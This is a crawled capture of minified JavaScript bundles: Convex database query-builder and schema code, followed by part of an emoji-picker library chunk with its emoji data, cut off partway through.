j({$add:[P(e),P(t)]}),sub:(e,t)=>new j({$sub:[P(e),P(t)]}),mul:(e,t)=>new j({$mul:[P(e),P(t)]}),div:(e,t)=>new j({$div:[P(e),P(t)]}),mod:(e,t)=>new j({$mod:[P(e),P(t)]}),neg:e=>new j({$neg:P(e)}),and:(...e)=>new j({$and:e.map(P)}),or:(...e)=>new j({$or:e.map(P)}),not:e=>new j({$not:P(e)}),field:e=>new j({$field:e})};var _=Object.defineProperty,S=(e,t,r)=>t in e?_(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,O=(e,t,r)=>S(e,"symbol"!=typeof t?t+"":t,r);class k{constructor(){O(this,"_isIndexRange")}}var T=Object.defineProperty,Q=(e,t,r)=>t in e?T(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,A=(e,t,r)=>Q(e,"symbol"!=typeof t?t+"":t,r);class J extends k{constructor(e){super(),A(this,"rangeExpressions"),A(this,"isConsumed"),this.rangeExpressions=e,this.isConsumed=!1}static new(){return new J([])}consume(){if(this.isConsumed)throw Error("IndexRangeBuilder has already been used! Chain your method calls like `q => q.eq(...).eq(...)`. See https://docs.convex.dev/using/indexes");this.isConsumed=!0}eq(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Eq",fieldPath:e,value:(0,i.cy)(t)}))}gt(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Gt",fieldPath:e,value:(0,n.rz)(t)}))}gte(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Gte",fieldPath:e,value:(0,n.rz)(t)}))}lt(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Lt",fieldPath:e,value:(0,n.rz)(t)}))}lte(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Lte",fieldPath:e,value:(0,n.rz)(t)}))}export(){return this.consume(),this.rangeExpressions}}var N=Object.defineProperty,R=(e,t,r)=>t in e?N(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,F=(e,t,r)=>R(e,"symbol"!=typeof t?t+"":t,r);class z{constructor(){F(this,"_isSearchFilter")}}function V(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var D=Object.defineProperty,B=(e,t,r)=>t in e?D(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,M=(e,t,r)=>B(e,"symbol"!=typeof t?t+"":t,r);class G extends z{constructor(e){super(),M(this,"filters"),M(this,"isConsumed"),this.filters=e,this.isConsumed=!1}static new(){return new G([])}consume(){if(this.isConsumed)throw Error("SearchFilterBuilder has already been used! Chain your method calls like `q => q.search(...).eq(...)`.");this.isConsumed=!0}search(e,t){return V(e,1,"search","fieldName"),V(t,2,"search","query"),this.consume(),new G(this.filters.concat({type:"Search",fieldPath:e,value:t}))}eq(e,t){return V(e,1,"eq","fieldName"),2!=arguments.length&&V(t,2,"search","value"),this.consume(),new G(this.filters.concat({type:"Eq",fieldPath:e,value:(0,i.cy)(t)}))}export(){return this.consume(),this.filters}}var L=r(85037),W=Object.defineProperty,Y=(e,t,r)=>t in e?W(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,H=(e,t,r)=>Y(e,"symbol"!=typeof t?t+"":t,r);function K(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class U{constructor(e){H(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&K(this.state.type);let{queryId:e}=o("1.0/queryStream",{query:this.state.query,version:L.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&o("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){V(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new U(t)}filter(e){V(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:P(e(I))}),new U(t)}limit(e){V(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new U(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&K(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await a("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(V(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,s=e.cursor,i=e?.endCursor??null,o=e.maximumRowsRead??null,{page:l,isDone:u,continueCursor:c,splitCursor:d,pageStatus:h}=await a("1.0/queryPage",{query:t,cursor:s,endCursor:i,pageSize:r,maximumRowsRead:o,maximumBytesRead:e.maximumBytesRead,version:L.r});return{page:l.map(e=>(0,n.du)(e)),isDone:u,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){return V(e,1,"take","n"),!function(e,t,r,n){if(!Number.isInteger(e)||e<0)throw TypeError(`Arg 1 \`n\` to \`${r}\` must be a non-negative integer`)}(e,0,"take",0),this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}async function X(e,t){if(validateArg(e,1,"get","id"),"string"!=typeof e)throw Error(`Invalid argument \`id\` for \`db.get\`, expected string but got '${typeof e}': ${e}`);let r={id:convexToJson(e),isSystem:t,version};return jsonToConvex(await performAsyncSyscall("1.0/get",r))}async function Z(e,t){if(e.startsWith("_"))throw Error("System tables (prefixed with `_`) are read-only.");return validateArg(e,1,"insert","table"),validateArg(t,2,"insert","value"),jsonToConvex(await performAsyncSyscall("1.0/insert",{table:e,value:convexToJson(t)}))._id}async function ee(e,t){validateArg(e,1,"patch","id"),validateArg(t,2,"patch","value"),await performAsyncSyscall("1.0/shallowMerge",{id:convexToJson(e),value:patchValueToJson(t)})}async function et(e,t){validateArg(e,1,"replace","id"),validateArg(t,2,"replace","value"),await performAsyncSyscall("1.0/replace",{id:convexToJson(e),value:convexToJson(t)})}async function er(e){validateArg(e,1,"delete","id"),await performAsyncSyscall("1.0/remove",{id:convexToJson(e)})}var en=r(34380);en.v.object({numItems:en.v.number(),cursor:en.v.union(en.v.string(),en.v.null()),endCursor:en.v.optional(en.v.union(en.v.string(),en.v.null())),id:en.v.optional(en.v.number()),maximumRowsRead:en.v.optional(en.v.number()),maximumBytesRead:en.v.optional(en.v.number())});var es=r(56203),ei=Object.defineProperty,eo=Object.defineProperty,ea=Object.defineProperty,el=(e,t,r)=>t in e?ea(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,eu=(e,t,r)=>el(e,"symbol"!=typeof t?t+"":t,r);class ec{constructor(e,t){eu(this,"_definition"),eu(this,"_name"),this._definition=e,this._name=t,setReferencePath(this,`_reference/childComponent/${t}`)}get exports(){return function e(t,r){return new Proxy({},{get(n,s){if("string"==typeof s)return e(t,[...r,s]);if(s===toReferencePath){let e=`_reference/childComponent/${t}`;for(let t of r)e+=`/${t}`;return e}}})}(this._name,[])}}function ed(e){let t=[];for(let[r,n]of Object.entries(e)){let e;e="string"==typeof n?{type:"leaf",leaf:n}:ed(n),t.push([r,e])}return{type:"branch",branch:t}}function eh(e){return e.map(([e,t,r])=>{let n=null;if(null!==r)for(let[e,t]of(n=[],Object.entries(r)))void 0!==t&&n.push([e,{type:"value",value:JSON.stringify(convexToJson(t))}]);let s=t.componentDefinitionPath;if(!s)throw Error("no .componentPath for component definition "+JSON.stringify(t,null,2));return{name:e,path:s,args:n}})}let ey=()=>(function e(t,r){return new Proxy({},{get(n,s){if("string"==typeof s)return e(t,[...r,s]);if(s===l.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var ef=Object.defineProperty,ep=(e,t,r)=>t in e?ef(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,em=(e,t,r)=>ep(e,"symbol"!=typeof t?t+"":t,r);class ev{constructor(e){em(this,"indexes"),em(this,"searchIndexes"),em(this,"vectorIndexes"),em(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function eb(e){return new ev((0,en.d)(e)?e:en.v.object(e))}class eg{constructor(e,t){em(this,"tables"),em(this,"strictTableNameTypes"),em(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:s,documentType:i}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:s,documentType:i}}),schemaValidation:this.schemaValidation})}}new eg({_scheduled_functions:eb({name:en.v.string(),args:en.v.array(en.v.any()),scheduledTime:en.v.float64(),completedTime:en.v.optional(en.v.float64()),state:en.v.union(en.v.object({kind:en.v.literal("pending")}),en.v.object({kind:en.v.literal("inProgress")}),en.v.object({kind:en.v.literal("success")}),en.v.object({kind:en.v.literal("failed"),error:en.v.string()}),en.v.object({kind:en.v.literal("canceled")}))}),_storage:eb({sha256:en.v.string(),size:en.v.float64(),contentType:en.v.optional(en.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/a21e5476-fd735e0705d1f074.js
body_size: 58269
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4840],{38516:(f,e,a)=>{a.d(e,{Ay:()=>aV});var n,i,u,t,d,r,o,c,l,s,M,L,w,g,b,j=a(71520),C=a(14456);function m(){return(m=Object.assign?Object.assign.bind():function(f){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(f[n]=a[n])}return f}).apply(this,arguments)}function y(f,e){return(y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(f,e){return f.__proto__=e,f})(f,e)}function I(f,e){if(null==f)return{};var a,n,i={},u=Object.keys(f);for(n=0;n<u.length;n++)a=u[n],e.indexOf(a)>=0||(i[a]=f[a]);return i}function p(f,e){(null==e||e>f.length)&&(e=f.length);for(var a=0,n=Array(e);a<e;a++)n[a]=f[a];return n}function N(){for(var f=arguments.length,e=Array(f),a=0;a<f;a++)e[a]=arguments[a];return e.map(function(f){return"."+f}).join("")}!function(f){f.hiddenOnSearch="epr-hidden-on-search",f.searchActive="epr-search-active",f.hidden="epr-hidden",f.visible="epr-visible",f.active="epr-active",f.emoji="epr-emoji",f.category="epr-emoji-category",f.label="epr-emoji-category-label",f.categoryContent="epr-emoji-category-content",f.emojiHasVariations="epr-emoji-has-variations",f.scrollBody="epr-body",f.emojiList="epr-emoji-list",f.external="__EmojiPicker__",f.emojiPicker="EmojiPickerReact",f.open="epr-open",f.vertical="epr-vertical",f.horizontal="epr-horizontal",f.variationPicker="epr-emoji-variation-picker",f.darkTheme="epr-dark-theme",f.autoTheme="epr-auto-theme"}(n||(n={}));var h=(0,C._)("epr",null),D={display:"none",opacity:"0",pointerEvents:"none",visibility:"hidden",overflow:"hidden"},k=h.create({hidden:m({".":n.hidden},D)}),v=(0,j.memo)(function(){return(0,j.createElement)("style",{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:h.getStyle()}})}),T=h.create({".epr-main":{":has(input:not(:placeholder-shown))":{categoryBtn:{":hover":{opacity:"1",backgroundPositionY:"var(--epr-category-navigation-button-size)"}},hiddenOnSearch:m({".":n.hiddenOnSearch},D)},":has(input(:placeholder-shown))":{visibleOnSearchOnly:D}},hiddenOnReactions:{transition:"all 0.5s ease-in-out"},".epr-reactions":{hiddenOnReactions:{height:"0px",width:"0px",opacity:"0",pointerEvents:"none",overflow:"hidden"}},".EmojiPickerReact:not(.epr-search-active)":{categoryBtn:{":hover":{opacity:"1",backgroundPositionY:"var(--epr-category-navigation-button-size)"},"&.epr-active":{opacity:"1",backgroundPositionY:"var(--epr-category-navigation-button-size)"}},visibleOnSearchOnly:m({".":"epr-visible-on-search-only"},D)}});function z(f,e){var a,n;return{".epr-dark-theme":((a={})[f]=e,a),".epr-auto-theme":((n={})[f]={"@media (prefers-color-scheme: dark)":e},n)}}function S(f,e){var a,n,i=null!=(a=f.customEmojis)?a:[],u=null!=(n=e.customEmojis)?n:[];return f.open===e.open&&f.emojiVersion===e.emojiVersion&&f.reactionsDefaultOpen===e.reactionsDefaultOpen&&f.searchPlaceHolder===e.searchPlaceHolder&&f.searchPlaceholder===e.searchPlaceholder&&f.defaultSkinTone===e.defaultSkinTone&&f.skinTonesDisabled===e.skinTonesDisabled&&f.autoFocusSearch===e.autoFocusSearch&&f.emojiStyle===e.emojiStyle&&f.theme===e.theme&&f.suggestedEmojisMode===e.suggestedEmojisMode&&f.lazyLoadEmojis===e.lazyLoadEmojis&&f.className===e.className&&f.height===e.height&&f.width===e.width&&f.style===e.style&&f.searchDisabled===e.searchDisabled&&f.skinTonePickerLocation===e.skinTonePickerLocation&&i.length===u.length}var x=["1f44d","2764-fe0f","1f603","1f622","1f64f","1f44e","1f621"];!function(f){f.RECENT="recent",f.FREQUENT="frequent"}(i||(i={})),function(f){f.NATIVE="native",f.APPLE="apple",f.TWITTER="twitter",f.GOOGLE="google",f.FACEBOOK="facebook"}(u||(u={})),function(f){f.DARK="dark",f.LIGHT="light",f.AUTO="auto"}(t||(t={})),function(f){f.NEUTRAL="neutral",f.LIGHT="1f3fb",f.MEDIUM_LIGHT="1f3fc",f.MEDIUM="1f3fd",f.MEDIUM_DARK="1f3fe",f.DARK="1f3ff"}(d||(d={})),function(f){f.SUGGESTED="suggested",f.CUSTOM="custom",f.SMILEYS_PEOPLE="smileys_people",f.ANIMALS_NATURE="animals_nature",f.FOOD_DRINK="food_drink",f.TRAVEL_PLACES="travel_places",f.ACTIVITIES="activities",f.OBJECTS="objects",f.SYMBOLS="symbols",f.FLAGS="flags"}(r||(r={})),function(f){f.SEARCH="SEARCH",f.PREVIEW="PREVIEW"}(o||(o={}));var A=[r.SUGGESTED,r.CUSTOM,r.SMILEYS_PEOPLE,r.ANIMALS_NATURE,r.FOOD_DRINK,r.TRAVEL_PLACES,r.ACTIVITIES,r.OBJECTS,r.SYMBOLS,r.FLAGS],E={name:"Recently Used",category:r.SUGGESTED},Q=((c={})[r.SUGGESTED]={category:r.SUGGESTED,name:"Frequently Used"},c[r.CUSTOM]={category:r.CUSTOM,name:"Custom Emojis"},c[r.SMILEYS_PEOPLE]={category:r.SMILEYS_PEOPLE,name:"Smileys & People"},c[r.ANIMALS_NATURE]={category:r.ANIMALS_NATURE,name:"Animals & Nature"},c[r.FOOD_DRINK]={category:r.FOOD_DRINK,name:"Food & Drink"},c[r.TRAVEL_PLACES]={category:r.TRAVEL_PLACES,name:"Travel & Places"},c[r.ACTIVITIES]={category:r.ACTIVITIES,name:"Activities"},c[r.OBJECTS]={category:r.OBJECTS,name:"Objects"},c[r.SYMBOLS]={category:r.SYMBOLS,name:"Symbols"},c[r.FLAGS]={category:r.FLAGS,name:"Flags"},c);function Y(f){return A.map(function(e){return m({},Q[e],f&&f[e]&&f[e])})}function J(f){return f.category}function P(f,e){return void 0===e&&(e={}),Object.assign(Q[f],e)}var Z={custom:[],smileys_people:[{n:["grinning","grinning face"],u:"1f600",a:"1.0"},{n:["smiley","smiling face with open mouth"],u:"1f603",a:"0.6"},{n:["smile","smiling face with open mouth and smiling eyes"],u:"1f604",a:"0.6"},{n:["grin","grinning face with smiling eyes"],u:"1f601",a:"0.6"},{n:["laughing","satisfied","smiling face with open mouth and tightly-closed eyes"],u:"1f606",a:"0.6"},{n:["sweat smile","smiling face with open mouth and cold sweat"],u:"1f605",a:"0.6"},{n:["rolling on the floor laughing"],u:"1f923",a:"3.0"},{n:["joy","face with tears of joy"],u:"1f602",a:"0.6"},{n:["slightly smiling face"],u:"1f642",a:"1.0"},{n:["upside-down face","upside down face"],u:"1f643",a:"1.0"},{n:["melting face"],u:"1fae0",a:"14.0"},{n:["wink","winking face"],u:"1f609",a:"0.6"},{n:["blush","smiling face with smiling eyes"],u:"1f60a",a:"0.6"},{n:["innocent","smiling face with halo"],u:"1f607",a:"1.0"},{n:["smiling face with 3 hearts","smiling face with smiling eyes and three hearts"],u:"1f970",a:"11.0"},{n:["heart eyes","smiling face with heart-shaped eyes"],u:"1f60d",a:"0.6"},{n:["star-struck","grinning face with star eyes"],u:"1f929",a:"5.0"},{n:["kissing heart","face throwing a kiss"],u:"1f618",a:"0.6"},{n:["kissing","kissing face"],u:"1f617",a:"1.0"},{n:["relaxed","white smiling face"],u:"263a-fe0f",a:"0.6"},{n:["kissing closed eyes","kissing face with closed eyes"],u:"1f61a",a:"0.6"},{n:["kissing smiling eyes","kissing face with smiling eyes"],u:"1f619",a:"1.0"},{n:["smiling face with tear"],u:"1f972",a:"13.0"},{n:["yum","face savouring delicious food"],u:"1f60b",a:"0.6"},{n:["stuck out tongue","face with stuck-out tongue"],u:"1f61b",a:"1.0"},{n:["stuck out tongue winking eye","face with stuck-out tongue and winking eye"],u:"1f61c",a:"0.6"},{n:["zany face","grinning face with one large and one small eye"],u:"1f92a",a:"5.0"},{n:["stuck out tongue closed eyes","face with stuck-out tongue and tightly-closed eyes"],u:"1f61d",a:"0.6"},{n:["money-mouth face","money mouth face"],u:"1f911",a:"1.0"},{n:["hugging face"],u:"1f917",a:"1.0"},{n:["face with hand over mouth","smiling face with smiling eyes and hand covering mouth"],u:"1f92d",a:"5.0"},{n:["face with open eyes and hand over mouth"],u:"1fae2",a:"14.0"},{n:["face with peeking eye"],u:"1fae3",a:"14.0"},{n:["shushing face","face with finger covering closed lips"],u:"1f92b",a:"5.0"},{n:["thinking face"],u:"1f914",a:"1.0"},{n:["saluting face"],u:"1fae1",a:"14.0"},{n:["zipper-mouth face","zipper mouth face"],u:"1f910",a:"1.0"},{n:["face with raised eyebrow","face with one eyebrow raised"],u:"1f928",a:"5.0"},{n:["neutral face"],u:"1f610",a:"0.7"},{n:["expressionless","expressionless face"],u:"1f611",a:"1.0"},{n:["no mouth","face without mouth"],u:"1f636",a:"1.0"},{n:["dotted line face"],u:"1fae5",a:"14.0"},{n:["face in clouds"],u:"1f636-200d-1f32b-fe0f",a:"13.1"},{n:["smirk","smirking face"],u:"1f60f",a:"0.6"},{n:["unamused","unamused face"],u:"1f612",a:"0.6"},{n:["face with rolling eyes"],u:"1f644",a:"1.0"},{n:["grimacing","grimacing face"],u:"1f62c",a:"1.0"},{n:["face exhaling"],u:"1f62e-200d-1f4a8",a:"13.1"},{n:["lying face"],u:"1f925",a:"3.0"},{n:["relieved","relieved face"],u:"1f60c",a:"0.6"},{n:["pensive","pensive face"],u:"1f614",a:"0.6"},{n:["sleepy","sleepy face"],u:"1f62a",a:"0.6"},{n:["drooling face"],u:"1f924",a:"3.0"},{n:["sleeping","sleeping face"],u:"1f634",a:"1.0"},{n:["mask","face with medical mask"],u:"1f637",a:"0.6"},{n:["face with thermometer"],u:"1f912",a:"1.0"},{n:["face with head-bandage","face with head bandage"],u:"1f915",a:"1.0"},{n:["nauseated face"],u:"1f922",a:"3.0"},{n:["face vomiting","face with open mouth vomiting"],u:"1f92e",a:"5.0"},{n:["sneezing face"],u:"1f927",a:"3.0"},{n:["hot face","overheated face"],u:"1f975",a:"11.0"},{n:["cold face","freezing face"],u:"1f976",a:"11.0"},{n:["woozy face","face with uneven eyes and wavy mouth"],u:"1f974",a:"11.0"},{n:["dizzy face"],u:"1f635",a:"0.6"},{n:["face with spiral eyes"],u:"1f635-200d-1f4ab",a:"13.1"},{n:["exploding head","shocked face with exploding head"],u:"1f92f",a:"5.0"},{n:["face with cowboy hat"],u:"1f920",a:"3.0"},{n:["partying face","face with party horn and party hat"],u:"1f973",a:"11.0"},{n:["disguised face"],u:"1f978",a:"13.0"},{n:["sunglasses","smiling face with sunglasses"],u:"1f60e",a:"1.0"},{n:["nerd face"],u:"1f913",a:"1.0"},{n:["face with monocle"],u:"1f9d0",a:"5.0"},{n:["confused","confused face"],u:"1f615",a:"1.0"},{n:["face with diagonal mouth"],u:"1fae4",a:"14.0"},{n:["worried","worried face"],u:"1f61f",a:"1.0"},{n:["slightly frowning face"],u:"1f641",a:"1.0"},{n:["frowning face","white frowning face"],u:"2639-fe0f",a:"0.7"},{n:["open mouth","face with open mouth"],u:"1f62e",a:"1.0"},{n:["hushed","hushed face"],u:"1f62f",a:"1.0"},{n:["astonished","astonished face"],u:"1f632",a:"0.6"},{n:["flushed","flushed face"],u:"1f633",a:"0.6"},{n:["pleading face","face with pleading eyes"],u:"1f97a",a:"11.0"},{n:["face holding back tears"],u:"1f979",a:"14.0"},{n:["frowning","frowning face with open mouth"],u:"1f626",a:"1.0"},{n:["anguished","anguished face"],u:"1f627",a:"1.0"},{n:["fearful","fearful face"],u:"1f628",a:"0.6"},{n:["cold sweat","face with open mouth and cold sweat"],u:"1f630",a:"0.6"},{n:["disappointed relieved","disappointed but relieved face"],u:"1f625",a:"0.6"},{n:["cry","crying face"],u:"1f622",a:"0.6"},{n:["sob","loudly crying face"],u:"1f62d",a:"0.6"},{n:["scream","face screaming in fear"],u:"1f631",a:"0.6"},{n:["confounded","confounded face"],u:"1f616",a:"0.6"},{n:["persevere","persevering face"],u:"1f623",a:"0.6"},{n:["disappointed","disappointed face"],u:"1f61e",a:"0.6"},{n:["sweat","face with cold sweat"],u:"1f613",a:"0.6"},{n:["weary","weary face"],u:"1f629",a:"0.6"},{n:["tired face"],u:"1f62b",a:"0.6"},{n:["yawning face"],u:"1f971",a:"12.0"},{n:["triumph","face with look of triumph"],u:"1f624",a:"0.6"},{n:["rage","pouting face"],u:"1f621",a:"0.6"},{n:["angry","angry face"],u:"1f620",a:"0.6"},{n:["face with symbols on mouth","serious face with symbols covering mouth"],u:"1f92c",a:"5.0"},{n:["smiling imp","smiling face with horns"],u:"1f608",a:"1.0"},{n:["imp"],u:"1f47f",a:"0.6"},{n:["skull"],u:"1f480",a:"0.6"},{n:["skull and crossbones"],u:"2620-fe0f",a:"1.0"},{n:["poop","shit","hankey","pile of poo"],u:"1f4a9",a:"0.6"},{n:["clown face"],u:"1f921",a:"3.0"},{n:["japanese ogre"],u:"1f479",a:"0.6"},{n:["japanese goblin"],u:"1f47a",a:"0.6"},{n:["ghost"],u:"1f47b",a:"0.6"},{n:["alien","extraterrestrial alien"],u:"1f47d",a:"0.6"},{n:["alien monster","space invader"],u:"1f47e",a:"0.6"},{n:["robot face"],u:"1f916",a:"1.0"},{n:["smiley cat","smiling cat face with open mouth"],u:"1f63a",a:"0.6"},{n:["smile cat","grinning cat face with smiling eyes"],u:"1f638",a:"0.6"},{n:["joy cat","cat face with tears of joy"],u:"1f639",a:"0.6"},{n:["heart eyes cat","smiling cat face with heart-shaped eyes"],u:"1f63b",a:"0.6"},{n:["smirk cat","cat face with wry smile"],u:"1f63c",a:"0.6"},{n:["kissing cat","kissing cat face with closed eyes"],u:"1f63d",a:"0.6"},{n:["scream cat","weary cat face"],u:"1f640",a:"0.6"},{n:["crying cat face"],u:"1f63f",a:"0.6"},{n:["pouting cat","pouting cat face"],u:"1f63e",a:"0.6"},{n:["see no evil","see-no-evil monkey"],u:"1f648",a:"0.6"},{n:["hear no evil","hear-no-evil monkey"],u:"1f649",a:"0.6"},{n:["speak no evil","speak-no-evil monkey"],u:"1f64a",a:"0.6"},{n:["kiss","kiss mark"],u:"1f48b",a:"0.6"},{n:["love letter"],u:"1f48c",a:"0.6"},{n:["cupid","heart with arrow"],u:"1f498",a:"0.6"},{n:["gift heart","heart with ribbon"],u:"1f49d",a:"0.6"},{n:["sparkling heart"],u:"1f496",a:"0.6"},{n:["heartpulse","growing heart"],u:"1f497",a:"0.6"},{n:["heartbeat","beating heart"],u:"1f493",a:"0.6"},{n:["revolving hearts"],u:"1f49e",a:"0.6"},{n:["two hearts"],u:"1f495",a:"0.6"},{n:["heart decoration"],u:"1f49f",a:"0.6"},{n:["heart exclamation","heavy heart exclamation mark ornament"],u:"2763-fe0f",a:"1.0"},{n:["broken heart"],u:"1f494",a:"0.6"},{n:["heart on fire"],u:"2764-fe0f-200d-1f525",a:"13.1"},{n:["mending heart"],u:"2764-fe0f-200d-1fa79",a:"13.1"},{n:["heart","heavy black heart"],u:"2764-fe0f",a:"0.6"},{n:["orange heart"],u:"1f9e1",a:"5.0"},{n:["yellow heart"],u:"1f49b",a:"0.6"},{n:["green heart"],u:"1f49a",a:"0.6"},{n:["blue heart"],u:"1f499",a:"0.6"},{n:["purple heart"],u:"1f49c",a:"0.6"},{n:["brown heart"],u:"1f90e",a:"12.0"},{n:["black heart"],u:"1f5a4",a:"3.0"},{n:["white heart"],u:"1f90d",a:"12.0"},{n:["100","hundred points symbol"],u:"1f4af",a:"0.6"},{n:["anger","anger symbol"],u:"1f4a2",a:"0.6"},{n:["boom","collision","collision symbol"],u:"1f4a5",a:"0.6"},{n:["dizzy","dizzy symbol"],u:"1f4ab",a:"0.6"},{n:["sweat drops","splashing sweat symbol"],u:"1f4a6",a:"0.6"},{n:["dash","dash symbol"],u:"1f4a8",a:"0.6"},{n:["hole"],u:"1f573-fe0f",a:"0.7"},{n:["bomb"],u:"1f4a3",a:"0.6"},{n:["speech balloon"],u:"1f4ac",a:"0.6"},{n:["eye in speech bubble","eye-in-speech-bubble"],u:"1f441-fe0f-200d-1f5e8-fe0f",a:"2.0"},{n:["left speech bubble"],u:"1f5e8-fe0f",a:"2.0"},{n:["right anger bubble"],u:"1f5ef-fe0f",a:"0.7"},{n:["thought balloon"],u:"1f4ad",a:"1.0"},{n:["zzz","sleeping symbol"],u:"1f4a4",a:"0.6"},{n:["wave","waving hand sign"],u:"1f44b",v:["1f44b-1f3fb","1f44b-1f3fc","1f44b-1f3fd","1f44b-1f3fe","1f44b-1f3ff"],a:"0.6"},{n:["raised back of hand"],u:"1f91a",v:["1f91a-1f3fb","1f91a-1f3fc","1f91a-1f3fd","1f91a-1f3fe","1f91a-1f3ff"],a:"3.0"},{n:["hand with fingers splayed","raised hand with fingers splayed"],u:"1f590-fe0f",v:["1f590-1f3fb","1f590-1f3fc","1f590-1f3fd","1f590-1f3fe","1f590-1f3ff"],a:"0.7"},{n:["hand","raised hand"],u:"270b",v:["270b-1f3fb","270b-1f3fc","270b-1f3fd","270b-1f3fe","270b-1f3ff"],a:"0.6"},{n:["spock-hand","raised hand with part between middle and ring fingers"],u:"1f596",v:["1f596-1f3fb","1f596-1f3fc","1f596-1f3fd","1f596-1f3fe","1f596-1f3ff"],a:"1.0"},{n:["rightwards hand"],u:"1faf1",v:["1faf1-1f3fb","1faf1-1f3fc","1faf1-1f3fd","1faf1-1f3fe","1faf1-1f3ff"],a:"14.0"},{n:["leftwards hand"],u:"1faf2",v:["1faf2-1f3fb","1faf2-1f3fc","1faf2-1f3fd","1faf2-1f3fe","1faf2-1f3ff"],a:"14.0"},{n:["palm down hand"],u:"1faf3",v:["1faf3-1f3fb","1faf3-1f3fc","1faf3-1f3fd","1faf3-1f3fe","1faf3-1f3ff"],a:"14.0"},{n:["palm up hand"],u:"1faf4",v:["1faf4-1f3fb","1faf4-1f3fc","1faf4-1f3fd","1faf4-1f3fe","1faf4-1f3ff"],a:"14.0"},{n:["ok hand","ok hand sign"],u:"1f44c",v:["1f44c-1f3fb","1f44c-1f3fc","1f44c-1f3fd","1f44c-1f3fe","1f44c-1f3ff"],a:"0.6"},{n:["pinched fingers"],u:"1f90c",v:["1f90c-1f3fb","1f90c-1f3fc","1f90c-1f3fd","1f90c-1f3fe","1f90c-1f3ff"],a:"13.0"},{n:["pinching hand"],u:"1f90f",v:["1f90f-1f3fb","1f90f-1f3fc","1f90f-1f3fd","1f90f-1f3fe","1f90f-1f3ff"],a:"12.0"},{n:["v","victory hand"],u:"270c-fe0f",v:["270c-1f3fb","270c-1f3fc","270c-1f3fd","270c-1f3fe","270c-1f3ff"],a:"0.6"},{n:["crossed fingers","hand with index and middle fingers crossed"],u:"1f91e",v:["1f91e-1f3fb","1f91e-1f3fc","1f91e-1f3fd","1f91e-1f3fe","1f91e-1f3ff"],a:"3.0"},{n:["hand with index finger and thumb crossed"],u:"1faf0",v:["1faf0-1f3fb","1faf0-1f3fc","1faf0-1f3fd","1faf0-1f3fe","1faf0-1f3ff"],a:"14.0"},{n:["i love you hand sign"],u:"1f91f",v:["1f91f-1f3fb","1f91f-1f3fc","1f91f-1f3fd","1f91f-1f3fe","1f91f-1f3ff"],a:"5.0"},{n:["the horns","sign of the 